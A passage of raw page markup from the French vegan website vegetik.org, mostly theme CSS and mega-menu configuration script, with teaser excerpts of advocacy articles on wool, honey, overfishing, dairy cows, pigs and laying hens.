					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_108 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_108 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_108 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_108 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_108 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_108 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_108 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_108 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","category_id":"82","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_108"}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "tdb_header_mega_menu";
block_tdi_108.post_count = "7";
block_tdi_108.found_posts = "7";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "1";
tdBlocksArray.push(block_tdi_108);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_108 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" class="td-image-wrap " title="Les moutons rêvent-ils de laine synthétique ? " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/000_HKG2005060908862.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" title="Les moutons rêvent-ils de laine synthétique ? ">Les moutons rêvent-ils de laine synthétique ? </a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Arrêter la viande, le lait, les œufs, c’est faire le choix d’un mode de vie alternatif qui vise à respecter la vie animale, mais aussi à préserver la planète. Cette urgence éthique et écologique, nous la ressentons particulièrement lorsque l’on observe les méthodes des filières d’élevage industrielles extrêmement cruelles et dévastatrices pour les écosystèmes terrestres et aquatiques. L’élevage n’est bon ni pour les animaux (humains et non humains), ni pour la planète. Pourtant, souvent, il est moins aisé de faire le lien entre l’industrie de la viande et celle de la laine, car on a tendance à croire en...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" class="td-image-wrap " title="Miel : les essaims de la colère" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/dead-bee-fade-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" title="Miel : les essaims de la colère">Miel : les essaims de la colère</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Culturellement, le miel est un produit dont on dit toutes sortes de belles choses. Découvert par l’homme dès la préhistoire, il est associé à la douceur, au luxe, au réconfort au coeur de l’hiver. “Rosée céleste” dans l’Antiquité, nourriture des dieux, usage médicinal et cosmétique millénaire, tout nous prédispose à l’adorer ! Et aujourd’hui plus que tout, sa consommation et celle d’autres produits de la ruche sont de plus en plus plébiscitées grâce à leurs vertus thérapeutiques “miracles” et l’envie d’un retour au naturel qui se généralise. A cela s’ajoute le combat actuel contre les néonicotinoïdes, ces insecticides violents...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" class="td-image-wrap " title="Poissons et surpêche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/4863094_7_e676_des-thons-sont-debarques-d-un-bateau-sur-la_21a7fe0d095ccfca372b73c00dab188e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" title="Poissons et surpêche">Poissons et surpêche</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

&nbsp;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" class="td-image-wrap " title="Vie et mort d&#8217;une vache laitière" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2010-10-08-vaches-gd.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" title="Vie et mort d&#8217;une vache laitière">Vie et mort d&#8217;une vache laitière</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" class="td-image-wrap " title="les cochons" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2048x1536-fit_illustration-elevage-porcin.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" title="les cochons">les cochons</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Une vie de cochon


</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/souffrance-des-animaux-delevage/" rel="bookmark" class="td-image-wrap " title="Souffrance des animaux d&#8217;élevage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/648x415_20mn-9574.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/souffrance-des-animaux-delevage/" rel="bookmark" title="Souffrance des animaux d&#8217;élevage">Souffrance des animaux d&#8217;élevage</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Les animaux d’élevage payent cher notre goût immodéré pour la viande. On ne peut pas produire une grande quantité de viande sans entasser les animaux, modifier et fragiliser leur corps par des sélections génétiques.


La majorité de la viande que nous mangeons provient de l’élevage industriel
Gigantisme des hangars, dimensions internationales des lobbies avicoles et porcins, centaines de millions d’animaux maltraités, nuisances environnementales sous-estimées, perte d’emplois pour les agriculteurs conventionnels et les éleveurs consciencieux, dangers à moyen et long terme pour la santé humaine, le système industriel appliqué à l&#039;élevage d’animaux cause de nombreux préjudices à la société.
4  atouts lui ont...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poule/" rel="bookmark" class="td-image-wrap " title="Les poules pondeuses et les poulets de chair" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/244890_des-poules-pondeuses-en-batterie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poule/" rel="bookmark" title="Les poules pondeuses et les poulets de chair">Les poules pondeuses et les poulets de chair</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_109 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>
/* custom css */
.tdi_109 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_109 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_109 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_109{
				    flex-direction: column-reverse;
				}.tdi_109 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_109 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_109:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_109:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_109.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_109.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_109 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_109 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_109 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_109 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_109 .entry-thumb{
					background-position: center 50%;
				}.tdi_109 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_109 .td-module-meta-info,
				.ie11 .tdi_109 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_109 .td-post-vid-time{
					display: block;
				}.tdi_109 .td-module-meta-info,
				.tdi_109 .td-next-prev-wrap{
					text-align: center;
				}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_109 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_109 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_109 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_109 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_109 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_109 .td-author-date{
					display: inline;
				}.tdi_109 .td-post-author-name{
					display: none;
				}.tdi_109 .td-post-date,
				.tdi_109 .td-post-author-name span{
					display: none;
				}.tdi_109 .entry-review-stars{
					display: inline-block;
				}.tdi_109 .td-icon-star,
                .tdi_109 .td-icon-star-empty,
                .tdi_109 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109 .td-module-comments{
					display: none;
				}.tdi_109 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_109 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_109 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,
